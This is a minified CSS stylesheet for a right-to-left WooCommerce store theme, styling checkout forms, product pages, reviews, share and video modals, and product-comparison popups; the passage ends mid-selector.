.col-2{display:none}.checkout.woocommerce-checkout #customer_details .col-1{width:100%;float:right;background:#f2f6fc;padding:10px;border-radius:10px;box-sizing:border-box}.woocommerce form .form-row input.input-text,.woocommerce form .form-row textarea{box-sizing:border-box;width:100%;margin:0;outline:0;line-height:normal;border-radius:7px;padding:15px;margin-top:10px;border:1px solid #d6e0ee;background:#fdfeff}.select2-container--default .select2-selection--single{height:48px;border:1px solid #d6e0ee;background:#fdfeff;border-radius:7px}.checkout.woocommerce-checkout #customer_details .col-1 h3::before{float:right;width:10px;height:5px;background:#3b4359;content:"";border-radius:90px;margin-top:10px;margin-left:10px}.checkout.woocommerce-checkout #order_review_heading{float:right;width:30%}.woocommerce form .form-row input.input-text,.woocommerce form .form-row textarea{font-family:iranyekan;color:#3b4359;font-weight:400;font-size:14px}.checkout.woocommerce-checkout #order_review_heading::before{content:"";float:right;width:10px;height:5px;background:#2962ff;border-radius:90px;margin-top:10px;margin-left:10px}.woocommerce form .form-row.woocommerce-validated .select2-container,.woocommerce form .form-row.woocommerce-validated input.input-text,.woocommerce form .form-row.woocommerce-validated select{border-color:#2962ff}.woocommerce form.checkout_coupon{border:0 solid;background:#f2f6fc;border-radius:10px}.woocommerce form.checkout_coupon p{margin-top:10px;font-weight:400;font-size:15px;margin-bottom:10px}.woocommerce form.checkout_coupon .form-row.form-row-first{margin-top:0}.woocommerce form.checkout_coupon #coupon_code{padding:12px 15px}.woocommerce form.checkout_coupon .button{font-family:iranyekan}.checkout.woocommerce-checkout #customer_details .col-1 h3{font-weight:400}.select2-container[dir="rtl"] .select2-selection--single .select2-selection__rendered{padding:10px 15px}.select2-container--default[dir="rtl"] .select2-selection--single .select2-selection__arrow{left:10px;right:auto;top:12px;color:#d6e0ee}.select2-container--default .select2-selection--single .select2-selection__arrow b{border-color:#8d949d transparent transparent transparent}.checkout.woocommerce-checkout #customer_details .col-1 .woocommerce-billing-fields{background:#fff;padding:25px;border-radius:10px}.woocommerce #payment #place_order,.woocommerce-page #payment #place_order{float:right;width:100%;font-family:iranyekan}#add_payment_method #payment ul.payment_methods,.woocommerce-cart #payment ul.payment_methods,.woocommerce-checkout #payment ul.payment_methods{border-bottom:0 solid}#add_payment_method #payment div.form-row,.woocommerce-cart #payment div.form-row,.woocommerce-checkout #payment div.form-row{padding:0 15px}.product-sepid-single{float:right;width:100%;margin:50px 0}.product-sepid-single .woocommerce-breadcrumb{font-size:15px;color:#3b4359;font-weight:400;margin-bottom:35px}.product-sepid-single .woocommerce-breadcrumb::before{content:"\f1ec";font-family:uicons-regular-rounded!important;float:right;margin-left:10px;font-size:18px;margin-top:-1px}.first-sepid-product-box{float:right;width:100%;padding:25px;background:#fff;box-shadow:0 2px 35px #3b43590f!important;border-radius:15px;margin-bottom:25px;box-sizing:border-box}.right-sepoid-product{float:right;width:100%;background:unset;padding:15px;border-radius:10px;box-sizing:border-box;border:1px solid #e5e9f0}.product-sepid-single .woocommerce-error .button.wc-forward{margin-top:-10px}.roght-img-sepid-product{float:right;width:100%;background:#fff;border-radius:10px;padding:25px;box-sizing:border-box;position:relative}.right-new-123-1{float:right;width:30%;box-sizing:border-box}.bars-prog{float:right;width:100%;margin-top:20px}.progress-area-bamdad{float:right;width:100%;height:10px;background:#f2f6fc;border-radius:90px}.progress-bar-bamdad::before{content:"";background-image:linear-gradient(-45deg,rgba(255,255,255,.2) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.2) 50%,rgba(255,255,255,.2) 75%,transparent 75%,transparent);width:100%;height:10px;float:right}.progress-bar-bamdad{float:right;height:10px;background:#2962ff;border-radius:90px}.bamdad-darsad{float:right;margin-top:15px;color:#2962ff;font-weight:400;font-size:15px}.bamdad-darsad span{color:#3b4359}.roght-img-sepid-product .daroffer-sepid{z-index:1;left:0;margin-left:20px;margin-top:20px;top:0;margin-right:0}.roght-img-sepid-product .onsale{display:none}.left-sepoid-product{float:right;width:70%;padding-right:30px;box-sizing:border-box}.left-sepoid-product .sepid-title-12{float:right;width:100%}.left-sepoid-product .sepid-title-12 h3{font-size:20px;color:#3b4359;font-weight:400;margin-top:0;margin-bottom:10px}.tazmin{float:right;background:#2962ff;color:#fff;padding:7px 15px;border-radius:90px;font-size:14px;font-weight:400;width:unset;text-align:center;box-sizing:border-box;margin-left:10px}.left-sepoid-product .english-title{float:right;width:unset;margin-top:8px;font-size:16px}.tazmin i{float:right;margin-left:7px;margin-top:2px;margin-bottom:-3px}.left-sepoid-product .sepid-offer-403{position:relative}.left-sepoid-product .tedad-sepid{position:absolute;left:0;margin-left:0px!important;top:0}.meta-one-sepi{float:right;width:50px;min-height:unset;border-radius:150px;padding-top:55px;padding-bottom:15px;background:#e7edf791}.cat-or-tag-sepid{float:right;width:100%;color:#3b4359;padding:0;margin-bottom:0;margin-top:0}.product-meta-sepid{position:absolute;top:0;right:0;width:50px;margin-top:0;margin-right:0;z-index:1;margin-right:-25px;margin-top:-25px}body{box-sizing:border-box}.flex-viewport{max-height:300px}.roght-img-sepid-product .flex-control-nav.flex-control-thumbs{border-top:1px solid #e5e9f0;padding-top:20px!important;margin-top:25px!important;margin-bottom:-15px!important}.right-two-p-sepid-asli ul{padding:0}.right-two-p-sepid-asli ul li{margin-left:12px;width:unset}.category-sepid-product i{float:right;font-size:17px;margin-left:8px;margin-top:2px;font-weight:700}.category-sepid-product{font-weight:400;font-size:15px;padding:5px 0;float:right;width:100%}.category-sepid-product a{font-weight:100;margin-left:6px}.meta-v-sopid-box .add_to_wishlist.single_add_to_wishlist span{display:none!important}.category-sepid-product.tagine-1 i{margin-top:1px}.woocommerce div.product .stock{float:right;width:unset;color:#304d0d!important;font-size:15px!important;font-weight:400;margin-top:0;background:#9cdd4e;padding:7px 15px;border-radius:90px}.stock.in-stock{display:none}.woocommerce div.product form.cart{margin-bottom:2em;float:right;width:100%}.class-star{float:right;width:100%;height:30px;margin-bottom:-10px}.emtiazx{background:#f2f6fc;padding:5px 15px;border-radius:90px;margin-right:7px}.woocommerce div.product form.cart .variations select{max-width:100%;display:inline-block;margin-left:0;padding:10px;box-sizing:border-box;width:unset;background:#f2f6fc;border:0 solid;font-family:iranyekan;border-radius:7px;color:#3b4359;float:right;width:100%;box-sizing:border-box}.woocommerce div.product form.cart.variations_form .tawcvs-swatches .swatch,.woocommerce div.product form.cart.variations_form .tawcvs-swatches .swatch-show-more,.woocommerce.archive form.cart.variations_form .tawcvs-swatches .swatch,.woocommerce.archive form.cart.variations_form .tawcvs-swatches .swatch-show-more,.woocommerce.single-product form.cart.variations_form .tawcvs-swatches .swatch,.woocommerce.single-product form.cart.variations_form .tawcvs-swatches .swatch-show-more{width:20px;height:20px;padding:unset!important;margin-right:0}.woocommerce div.product form.cart .variations td,.woocommerce div.product form.cart .variations th{float:right;width:unset;margin:4px 0}.woocommerce div.product form.cart.variations_form .tawcvs-swatches,.woocommerce.single-product form.cart.variations_form .tawcvs-swatches,.woocommerce.archive form.cart.variations_form .tawcvs-swatches{margin-top:0;margin-right:15px;margin-bottom:15px;margin-left:0;padding-top:0;padding-right:0;padding-bottom:0;padding-left:0;margin:0;float:right;width:100%;margin-top:10px}.woocommerce div.product form.cart.variations_form .tawcvs-swatches .swatch-item-wrapper,.woocommerce.single-product form.cart.variations_form .tawcvs-swatches .swatch-item-wrapper,.woocommerce.archive form.cart.variations_form .tawcvs-swatches .swatch-item-wrapper{margin-top:0px!important;margin-right:15px!important;margin-bottom:15px!important;margin-left:0px!important;padding-top:0px!important;padding-right:0px!important;padding-bottom:0px!important;padding-left:0px!important;margin:0px!important;margin-left:15px!important;margin-bottom:5px!important}.woocommerce div.product form.cart.variations_form .tawcvs-swatches .swatch.selected::before,.woocommerce div.product form.cart.variations_form .tawcvs-swatches .swatch-show-more.selected::before,.woocommerce.archive form.cart.variations_form .tawcvs-swatches .swatch.selected::before,.woocommerce.archive form.cart.variations_form .tawcvs-swatches .swatch-show-more.selected::before,.woocommerce.single-product form.cart.variations_form .tawcvs-swatches .swatch.selected::before,.woocommerce.single-product form.cart.variations_form .tawcvs-swatches .swatch-show-more.selected::before{border-color:#393e4a}.woocommerce div.product form.cart.variations_form .tawcvs-swatches .swatch.swatch-shape-circle::before,.woocommerce div.product form.cart.variations_form .tawcvs-swatches .swatch-show-more.swatch-shape-circle::before,.woocommerce.archive form.cart.variations_form .tawcvs-swatches .swatch.swatch-shape-circle::before,.woocommerce.archive form.cart.variations_form .tawcvs-swatches .swatch-show-more.swatch-shape-circle::before,.woocommerce.single-product form.cart.variations_form .tawcvs-swatches .swatch.swatch-shape-circle::before,.woocommerce.single-product form.cart.variations_form .tawcvs-swatches .swatch-show-more.swatch-shape-circle::before{border-width:2px}.first-sepid-product-box #review_form{float:right;width:100%;box-sizing:border-box;margin-top:25px}.woocommerce div.product .stock.out-of-stock{background:#e158584f!important;color:#bb0c0c!important}.woocommerce div.product .stock::before{content:"\f144";font-family:uicons-regular-rounded!important;float:right;margin-left:7px;margin-top:1px}.meta-v-sopid-box .woosc-btn::before{content:"\f074";font-family:fontawesome!important;color:#3b4359;position:absolute;font-size:20px;margin-right:10px;margin-top:0;top:0;margin-top:15px;height:40px;width:50px;left:0;margin-left:-49.5px}.woocommerce #respond input#submit.alt:hover,.woocommerce a.button.alt:hover,.woocommerce button.button.alt:hover,.woocommerce input.button.alt:hover{background-color:#3b4359;color:#fff}.meta-v-sopid-box .woosc-btn.woosc-btn-added.woosc-added::before{color:#2962ff}.meta-one-sepi-video{float:right;width:50px;height:50px;background:#f2f6fc;font-size:20px;text-align:center;padding-top:4px;box-sizing:border-box;border-radius:150px;margin-top:10px;border:0 solid!important;line-height:unset!important;padding-right:1px;cursor:pointer}.meta-v-sopid-box .yith-wcwl-add-button a{float:right;width:100%;text-align:center}.meta-v-sopid-box .yith-wcwl-add-button a i{margin:0px!important}.meta-v-sopid-box{float:right;width:100%;font-size:20px;width:50px;height:50px;padding-top:0;background:unset;box-sizing:border-box;text-align:center}.meta-v-sopid-box .yith-wcwl-wishlistaddedbrowse .feedback{color:#fff;float:right;width:100%;text-align:center}.meta-v-sopid-box .yith-wcwl-wishlistaddedbrowse .feedback i{color:#e32a2a;margin:0}.meta-v-sopid-box .yith-wcwl-wishlistaddedbrowse .feedback{display:none}.meta-v-sopid-box .yith-wcwl-wishlistaddedbrowse a{text-indent:-200px;float:right;width:100%;overflow:hidden;color:#f2f6fc;height:50px;width:50px;text-align:center;overflow:hidden;padding-top:15px}.meta-v-sopid-box .yith-wcwl-wishlistaddedbrowse a{text-indent:-200px;float:right;width:100%;overflow:hidden;color:#fff;height:30px;width:50px;text-align:center;overflow:hidden}.meta-v-sopid-box .yith-wcwl-wishlistaddedbrowse a::before{content:"\f004";font:normal normal normal 14px/1 FontAwesome;color:red;position:relative;left:0;margin-right:200px!important;font-size:20px}.meta-v-sopid-box .yith-wcwl-add-button span{display:none!important;text-align:center}.meta-v-sopid-box .yith-wcwl-add-button{text-align:center;float:right;width:100%}.meta-v-sopid-box .yith-wcwl-add-button .add_to_wishlist.single_add_to_wishlist{float:right;width:100%;text-align:center;margin:0px!important;height:50px;width:50px;padding-top:15px!important;box-sizing:border-box}.meta-v-sopid-box .yith-wcwl-add-button .add_to_wishlist.single_add_to_wishlist i{margin:0}.meta-v-sopid-box .yith-wcwl-wishlistexistsbrowse .feedback{display:none}.roght-img-sepid-product .woocommerce-product-gallery__trigger{left:unset!important;width:50px!important;margin-right:-25px;height:50px!important;top:0!important;margin-top:-15px;text-align:center;background:unset!important;box-shadow:unset;border-radius:0px!important}.woocommerce div.product .roght-img-sepid-product div.images .woocommerce-product-gallery__trigger::after{display:none}.right-two-p-sepid-asli .Property-sepid{width:100%;margin-top:20px;background:#F2F6FC;padding:20px;box-sizing:border-box;border-radius:10px}.woocommerce div.product .roght-img-sepid-product div.images .woocommerce-product-gallery__trigger::before{content:"\f279";display:block;width:50px;height:50px;border:0 solid;border-radius:100%;position:absolute;top:0;right:0;box-sizing:content-box;font-family:uicons-regular-rounded!important;color:#3b4359;text-indent:0;font-size:18px;padding-top:15px;box-sizing:border-box}.rooz-sepid i{float:right;width:50px;height:50px;background:#F2F6FC;border-radius:150px;text-align:center;font-size:20px;padding-top:14px;box-sizing:border-box}.rooz-sepid{float:right;width:100%;margin:20px 0}.woocommerce-product-gallery.woocommerce-product-gallery--with-images.woocommerce-product-gallery--columns-4.images{margin-bottom:0;width:100%}.left-sepoid-product{float:right;width:70%;padding-right:30px}.meta-catalog-date-box{float:right;padding:10px 20px;box-sizing:border-box;background:#fff;box-shadow:0 2px 10px #6e75881c;margin-left:10px;border-radius:90px;font-weight:400;color:#414757;padding-top:11px}.meta-catalog-date-box i{float:right;margin-left:8px;margin-top:2px;margin-bottom:-2px}.meta-catalog-date{float:right;width:100%;margin-top:0;margin-bottom:20px;margin-top:-10px}.price-sepid-kharid{float:right;width:100%;position:relative}.price-sepid-kharid .price{float:right;width:100%;color:#3b4359!important;font-size:19px!important;font-weight:400;min-height:62px}.price-sepid-kharid del{font-size:17px;color:#777b86}.price-sepid-kharid ins{float:right;margin-right:0;font-size:25px;text-decoration:cadetblue;color:#3b4359;width:100%}.wefwerwe{position:absolute;top:0;margin-top:19px;right:0;margin-right:-1px;background:#fff;width:100%}.reset_variations{background:#f2f6fc;float:right;padding:5px 10px;border-radius:5px;margin-top:10px;position:absolute;right:0;bottom:0}.tooltip-meta-v-sepid{position:absolute;background:#fff;box-shadow:0 2px 7px #33343933;min-width:120px;font-size:15px;padding:7px;box-sizing:border-box;border-radius:90px;margin-right:58px;margin-top:10px;font-weight:400;display:none;font-family:iranyekan;color:#3b4359}.meta-v-sopid-box:hover .tooltip-meta-v-sepid{display:block}#videob .tooltip-meta-v-sepid{margin-top:-5px}#price-kharidf .swatch-item-wrapper{float:right;margin-right:0px!important;margin-left:15px!important;margin-bottom:5px!important}#price-kharidf .tawcvs-swatches.oss-{margin-right:0;margin-bottom:7px}.iran-pak.in-offer-2.nevise{float:right;width:100%}.woocommerce div.product form.cart .variations label::before{content:"";width:10px;height:5px;float:right;background:#3b4359;border-radius:90px;margin-top:13px;margin-left:7px}.right-two-p-sepid{float:left;width:30%;background:#2962ff;padding:10px;box-sizing:border-box;border-radius:10px}.right-two-p-sepid1{float:right;width:100%;background:#fff;padding:20px;box-sizing:border-box;border-radius:10px}.iran-pak.in-offer-2.nevise .timer-wrapper{float:left;width:25%;text-align:center}.iran-pak.in-offer-2.nevise .timer-wrapper .time1{background:#fff;box-shadow:0 2px 10px #52555e24;height:55px;border-radius:7px;width:50px;margin:auto;padding-top:20px;box-sizing:border-box;font-weight:400;margin-bottom:10px}.seconds.time1.mini-1-time{background:#2962ff!important;color:#fff;padding-top:29px!important;position:relative}.price-sepid-kharid ins .woocommerce-Price-currencySymbol{font-weight:100;font-size:20px}.woocommerce div.product form.cart .button::before{content:"\f285";font-family:uicons-regular-rounded!important;float:right;margin-left:10px;font-size:20px;margin-top:-2px;margin-bottom:-3px}.woocommerce div.product form.cart .button{font-family:iranyekan;font-size:17px;padding:17px 20px}.left-two-p-sepid{float:right;width:60%;padding-left:20px;box-sizing:border-box}.right-two-p-sepid{float:right;width:100%}.iran-pak.in-offer-2.nevise h5{margin:0;font-size:15px;text-align:center;margin-bottom:20px;margin-top:10px;font-weight:400}.right-two-p-sepid .Property-sepid{width:100%;margin-top:20px;border-top:1px dashed #d3d6df;padding-top:20px}.seconds.time1.mini-1-time::before{content:"\f168";font-family:uicons-regular-rounded!important;position:absolute;top:0;margin-top:11px;right:0;margin-right:17px}.left-two-p-sepid .Property-sepid{float:right;width:100%;margin:;margin-top:30px}.left-two-p-sepid .Property-sepid ul li{color:#3b4359;float:right;width:unset;font-size:14px;margin-bottom:4px;list-style:none;margin-left:15px}.left-two-p-sepid .Property-sepid ul{float:right;width:100%;box-sizing:border-box;padding-right:30px;margin-top:0;margin-bottom:0;background:#fff;border-radius:10px;padding-right:0}.woocommerce .price-sepid-kharid .quantity .qty{padding:15px;margin-left:10px;background:unset;border:1px solid #dce2ea;margin:0 0 0 10px}.right-two-p-sepid-asli{float:left;width:40%}.rooz-sepid-2{float:right;width:70%;padding-right:15px;box-sizing:border-box}.woocommerce div.product form.cart .variations{min-height:100px;position:relative}.rooz-sepid-2 .rooz-sepid-3{float:right;width:100%;font-size:18px;font-weight:400;color:#3b4359;margin-top:4px}.rooz-sepid-2 .rooz-sepid-3:nth-child(2){font-size:14px;font-weight:100;margin-top:0}.right-two-p-sepid-asli .Property-sepid ul li::before{content:"";float:right;width:7px;height:7px;background:#c4c9d5;border-radius:90px;margin-top:7px;margin-left:7px}.woocommerce div.product .woocommerce-tabs ul.tabs::before{display:none}.woocommerce div.product .woocommerce-tabs ul.tabs li.active::before{box-shadow:-2px 2px 0 #fff;display:none}.woocommerce div.product .woocommerce-tabs ul.tabs li.active::after{box-shadow:2px 2px 0 #fff;display:none}.woocommerce #content div.product .woocommerce-tabs ul.tabs::after,.woocommerce div.product .woocommerce-tabs ul.tabs::after,.woocommerce-page #content div.product .woocommerce-tabs ul.tabs::after,.woocommerce-page div.product .woocommerce-tabs ul.tabs::after{display:none}.woocommerce div.product .woocommerce-tabs ul.tabs li::after{display:none}.woocommerce div.product .woocommerce-tabs ul.tabs li::before{display:none}.woocommerce div.product .woocommerce-tabs ul.tabs li a{background:#fff;box-shadow:0 2px 10px #6e75881c;padding:20px 20px;border-radius:10px}.woocommerce div.product .woocommerce-tabs ul.tabs li.active a{background:#2962ff;color:#fff}.woocommerce div.product .woocommerce-tabs ul.tabs li.active{background:none;border:unset;box-shadow:unset!important}.woocommerce div.product .woocommerce-tabs ul.tabs li{border:0 solid;background:none;padding:10px 10px}.woocommerce div.product .woocommerce-tabs ul.tabs{text-align:center;padding-top:0;padding-right:0}.woocommerce div.product .woocommerce-tabs ul.tabs li a::before{content:"\f19c";font-family:uicons-regular-rounded!important;float:right;width:100%;font-size:26px;font-weight:400;margin-bottom:10px}.woocommerce div.product .woocommerce-tabs .panel h2:first-child{text-align:right;margin:20px 0}.woocommerce div.product .woocommerce-tabs .panel h2::before{content:"";width:15px;height:5px;background:#2962ff;float:right;margin-top:13px;margin-left:8px;border-radius:91px}.woocommerce div.product .woocommerce-tabs .panel{line-height:31px;font-size:15px;font-weight:400}.woocommerce table.shop_attributes th{border:unset!important;border-radius:90px}.woocommerce table.shop_attributes td{border:0 solid;padding-right:20px;box-sizing:border-box}.woocommerce div.product .woocommerce-tabs ul.tabs #tab-title-additional_information a::before{content:"\f20b"}.woocommerce div.product .woocommerce-tabs ul.tabs #tab-title-reviews a::before{content:"\f177"}.woocommerce table.shop_attributes tr:nth-child(2n) td,.woocommerce table.shop_attributes tr:nth-child(2n) th{background:unset}.woocommerce table.shop_attributes th{border:unset!important;border-radius:90px;background:#F2F6FC!important;font-weight:400!important}.woocommerce-product-attributes-item{margin-bottom:6px;display:block}.woocommerce table.shop_attributes{border:0 solid;margin-bottom:0}.emtiaz-3{float:right;width:20%;padding:10px;background:#2962ff;border-radius:10px;box-sizing:border-box}.emtiaz-4{float:right;width:80%;padding-right:40px;box-sizing:border-box}#emtiazha{float:right;width:100%;box-sizing:border-box}.emtiaz-5{border:1px solid #e5e9f0;padding:25px;border-radius:10px;box-sizing:border-box;float:right;width:100%}.emtiaz-6{float:right;width:100%;padding:3px 0}.emtiaz-6 .number{float:right;width:10%}.emtiaz-6 .number::before{font-family:uicons-regular-rounded!important;content:"\f225";float:right;margin-left:6px;color:#f9ab00}.emtiaz-6 .bars{width:85%;float:right;height:10px;background:#F2F6FC;border-radius:10px;margin-top:6px;margin-bottom:6px}.emtiaz-6 .shomaresh{float:left;padding-top:3px;width:5%;text-align:left;color:#3b4359;font-weight:400}.emtiaz-6 .number{float:right;width:10%;font-weight:400;color:#3b4359;margin-top:1px}.emtiaz-3 .emtiaz-33{float:right;width:100%;padding:25px;background:#fff;box-sizing:border-box;border-radius:10px}.first-sepid-product-box #review_form_wrapper{float:right;width:50%;padding-left:30px;box-sizing:border-box}.woocommerce #reviews #comments ol.commentlist{margin:0;width:100%;background:0 0;list-style:none;padding:0}.first-sepid-product-box #comments{float:left;width:50%;background:#F2F6FC;padding:20px;box-sizing:border-box;border-radius:10px}.woocommerce .first-sepid-product-box #reviews #comments ol.commentlist li{background:#fff;box-sizing:border-box;box-shadow:0 2px 35px #3b43590f!important;padding:20px;border-radius:10px}.woocommerce #reviews #comments ol.commentlist li img.avatar{background:#fff;border:0 solid;border-radius:150px;margin-top:25px;margin-right:16px;box-shadow:0 2px 4px #6e75881c;padding:5px;box-sizing:border-box;width:50px}.woocommerce #reviews #comments ol.commentlist li .comment-text{border:0;padding:0;margin-right:70px}.matn-didgah1{float:right;width:100%;padding:25px;background:#fff;box-sizing:border-box;border-radius:10px}.matn-didgah1 h3::before{content:"";width:15px;height:5px;background:#2962ff;float:right;margin-top:13px;margin-left:8px;border-radius:90px}.matn-didgah1 li::before{content:"";width:5px;height:5px;float:right;background:#f9ab00;display:block!important;border-radius:90px;margin-top:13px;margin-left:8px}.matn-didgah{background:#2962ff;padding:10px;box-sizing:border-box;float:right;width:100%;border-radius:10px}.matn-didgah1 ul{float:right;width:100%;margin:0;padding:0}.product-sepid-single .woocommerce-message{background:#fff;padding-top:32px;margin-top:25px}.product-sepid-single .woocommerce-message .button.wc-forward{margin-top:-12px}input,textarea{border:1px solid #d6e0ee;background:#fdfeff;float:right;width:100%;border-radius:7px;padding:15px;box-sizing:border-box;margin:7px 0;font-family:iranyekan;color:#3b4359;font-weight:400}.woocommerce div.product .woocommerce-tabs .panel{line-height:31px;font-size:15px;font-weight:400}.first-sepid-product-box #reply-title::before{content:"\f177";font-family:uicons-regular-rounded!important;float:right;margin-left:8px;font-size:22px;margin-top:-1px;color:#2962ff}.woocommerce #review_form #respond p{margin:0 0 10px;float:right;width:100%;margin-bottom:0}.woocommerce #review_form #respond .comment-form-author{width:50%;padding-left:10px;box-sizing:border-box}.woocommerce #review_form #respond .comment-form-email{float:left;width:50%;padding-right:10px;box-sizing:border-box}input[type="checkbox"]{width:unset;margin-left:10px;border-radius:}.comment-form-cookies-consent{float:right;width:100%;margin:15px 0px!important}.comment-form-rating{background:#fff;box-shadow:0 2px 10px #6e75881c;margin:15px 0;float:right;width:100%;box-sizing:border-box;padding:20px;border-radius:10px}.woocommerce p.stars:hover a::before{color:#f9ab00}.meta-sepid-new-1{float:right;width:16.6%;text-align:center;display:block}.meta-sepid-new-1 h6{margin:0;font-size:15px;color:#3b4359;font-weight:400;margin-top:10px}.meta-catalog-date-box .fi.fi-rr-download{color:#f9ab00}input[type="submit"]{width:unset;font-family:iranyekan}.comment-form-rating .stars{float:left!important;width:unset!important;margin-top:7px!important;margin-bottom:-7px!important}.matn-didgah1 ul li{list-style:none}.woocommerce #reviews #comments ol.commentlist li .comment-text p.meta{font-size:14px;padding-top:10px;color:#3b4359;border-bottom:1px solid #e2e3e6;padding-bottom:15px}.woocommerce .star-rating span::before{color:#f9ab00}.first-sepid-product-box #tab-reviews .star-rating{margin-top:18px}.meta-v-sopid-box .yith-wcwl-wishlistexistsbrowse a{text-indent:-200px;float:right;width:100%;overflow:hidden;color:#f2f6fc;height:50px;width:50px;text-align:center;overflow:hidden;padding-top:15px;box-sizing:border-box}.zemanat{float:right;background:#f9ab001f;padding:15px 15px;font-size:15px;color:#f9ab00;font-weight:400;border-radius:10px;width:100%;box-sizing:border-box;margin-top:10px}.meta-one-sepi-video{float:right;width:50px;height:50px;background:#e7edf791;font-size:20px;text-align:center;padding-top:4px;box-sizing:border-box;border-radius:150px;margin-top:10px;border:0 solid!important;line-height:unset!important}.zemanat i{float:right;font-size:17px;margin-bottom:-15px;margin-top:1px;margin-left:6px}.meta-v-sopid-box .woosc-btn{width:50px;background:unset;border:unset;overflow:hidden;color:#f2f6fc;height:50px;padding-top:0;box-sizing:border-box;text-indent:-100px;overflow:hidden;position:relative}.meta-v-sopid-box .yith-wcwl-wishlistexistsbrowse a::before{content:"\f004";font:normal normal normal 14px/1 FontAwesome;color:red;position:relative;left:0;margin-right:200px!important;font-size:20px}.meta-v-sopid-box .fi.fi-rr-share{float:right;width:50px;height:50px;padding-top:15px;box-sizing:border-box;color:#3b4359;cursor:pointer}.meta-v-sopid-box .yith-wcwl-add-to-wishlist{margin-top:0}.meta-one-sepi-video:hover{background:#2962ff;color:#fff;transition:0.3s}.sgare-sepid-box{float:right;width:100%;border:1px solid #f2f6fc;margin-top:25px;text-align:center;font-size:20px;padding:30px;box-sizing:border-box;border-radius:10px}#videom{position:fixed;right:0;width:100%;top:0;height:100%;padding:100px 15% 0 15%;box-sizing:border-box;background:#00000069;z-index:11;display:none}#videom1{position:fixed;right:0;width:100%;top:0;height:100%;padding:100px 15% 0 15%;box-sizing:border-box;background:#00000069;z-index:11;display:none}#sharem{position:fixed;right:0;width:100%;top:0;height:100%;padding:100px 15% 0 15%;box-sizing:border-box;background:#00000069;z-index:11;display:none}.video-sepid-p-single{float:right;width:100%;background:#f2f6fc;padding:10px;border-radius:7px;margin-top:25px;box-sizing:border-box}.video-sepid-p-single video{float:right;width:100%;border-radius:7px}.modal-content{background:#fff;border-radius:15px;box-shadow:0 2px 35px #3b43590f!important;padding:30px;box-sizing:border-box;float:right;width:100%}#videom .close{background:#2962ff;width:40px!important;float:right;height:40px;font-size:25px;text-align:center;border-radius:90px;padding-top:3px;box-sizing:border-box;color:#fff;cursor:pointer}#videom1 .closew{background:#2962ff;width:40px!important;float:right;height:40px;font-size:25px;text-align:center;border-radius:90px;padding-top:3px;box-sizing:border-box;color:#fff;cursor:pointer}.share-2 a{width:50px;height:50px;display:block;background:#2962ff;color:#fff;padding-top:12px;box-sizing:border-box;border-radius:7px;float:right;margin-left:10px}#sharem .close1{background:#2962ff;width:40px!important;float:right;height:40px;font-size:25px;text-align:center;border-radius:90px;padding-top:3px;box-sizing:border-box;color:#fff;cursor:pointer}.woosc-area .woosc-inner .woosc-table .woosc-table-inner .woosc-table-items table.has-1 tbody tr td,.woosc-area .woosc-inner .woosc-table .woosc-table-inner .woosc-table-items table.has-2 tbody tr td{width:25%}.woosc-area .woosc-inner .woosc-table .woosc-table-inner .woosc-table-items table tbody tr td{border-collapse:collapse;color:#3b4359;font-weight:400;text-align:right}.modal-content{background:#fff;border-radius:15px;box-shadow:0 2px 35px #3b43590f!important;padding:30px;box-sizing:border-box}.share-2{float:right;width:50%}.link-kootah{float:left;width:50%}#woosq-popup .slick-list{max-height:100%;direction:ltr;background:#fff}.woocommerce #woosc_table table.shop_attributes th{border:unset!important;border-radius:90px;font-weight:400!important;margin-top:15px}.woosc-area .woosc-inner .woosc-bar .woosc-bar-items .woosc-bar-item img{border-radius:7px}.woosc-area .woosc-inner .woosc-bar .woosc-bar-items .woosc-bar-item{border-radius:7px}#woosq-popup .single-product .product>div{width:40%;height:unset;overflow:auto;padding:20px;box-sizing:border-box;background:#fff}.woosc-area .woosc-inner .woosc-bar .woosc-bar-search{border-radius:7px}#woosq-popup .single-product .summary.entry-summary{width:60%;text-align:right}.link-kootah button{float:left;width:40px;height:40px;border:0 solid;background:#f9ab00;border-radius:7px;color:#fff;font-size:17px;padding-top:3px;cursor:pointer}.link-kootah button:hover{opacity:.8}.woosc-area .woosc-inner .woosc-bar .woosc-bar-btn{border-radius:7px}.woosc-popup .woosc-popup-inner .woosc-popup-content .woosc-popup-content-inner .woosc-search-input input{border-radius:10px}.woosc-popup .woosc-popup-inner .woosc-popup-content{border-radius:15px}.woosc-area .woosc-inner .woosc-table .woosc-table-inner .woosc-table-items table tbody tr.tr-rating td .star-rating{float:right}#woosq-popup .slick-slider .slick-arrow{color:#3b4359;background:#fff;border:0 solid;box-shadow:0 2px 10px #6e75881c;border-radius:150px;margin-right:10px;margin-left:10px}#woosq-popup{border-radius:15px;padding:25px;box-sizing:border-box}#woosq-popup .slick-slider .slick-arrow:hover{color:#fff;background-color:#2962ff}#woosq-popup .slick-slider .slick-dots li button{opacity:1}#woosq-popup .slick-slider .slick-dots li button::before{background-color:#e4eaf2}#woosq-popup .slick-slider .slick-dots li.slick-active button::before{background:#2962ff}#woosq-popup .slick-slider .slick-dots{margin:0;padding:0;display:block;width:100%;text-align:center;position:relative;left:0;bottom:10px;z-index:8;margin-top:15px;float:right;width:100%}#woosq-popup .single-product .summary.entry-summary .Property-sepid{float:right;width:100%;margin-bottom:25px}.mfp-woosq .mfp-close{width:30px;height:30px;line-height:30px;text-align:center;font-size:0;margin-right:20px;margin-top:20px}#woosq-popup h2{margin:0;margin-bottom:15px;font-weight:400}#woosq-popup h2::before{content:"";float:right;width:15px;height:5px;background:#2962ff;border-radius:90px;margin-top:13px;margin-left:6px}.price-kharid4543543 del{float:right;width:100%;font-size:15px;color:#878793;font-weight:100}#woosq-popup .bars-prog{margin-top:0;margin-bottom:15px}.price-kharid4543543 ins{text-decoration:unset;float:right;width:100%}.price-kharid4543543{float:right;width:100%;margin-top:20px;font-size:20px;font-weight:400}.link-kootah input{float:left;width:unset;min-width:60%;text-align:left;margin-top:0;padding:11px;border:0 solid;font-weight:400;color:#676b75;font-size:14px;margin-left:10px}.product-aspk{float:right;width:50px;background:#fff;padding:7px;box-sizing:border-box;box-shadow:0 2px 6px #e2e5eaf2;height:50px;border-radius:150px;margin-top:-15px;margin-left:10px}.sgare-sepid-box h4 span{background:#f2f6fc;padding:7px 20px;border-radius:90px;margin-right:10px;float:right;margin-top:-7px;text-overflow:ellipsis;overflow:hidden;white-space:nowrap;max-width:70%}.sepid-title-12.new-tit022{float:right;width:79%}.share-2 a:hover{opacity:.7}.tr-default.tr-even.tr-additional .woocommerce-product-attributes-item__label{padding:;padding:;margin-bottom:7px!important;float:right;text-align:center}.sgare-sepid-box 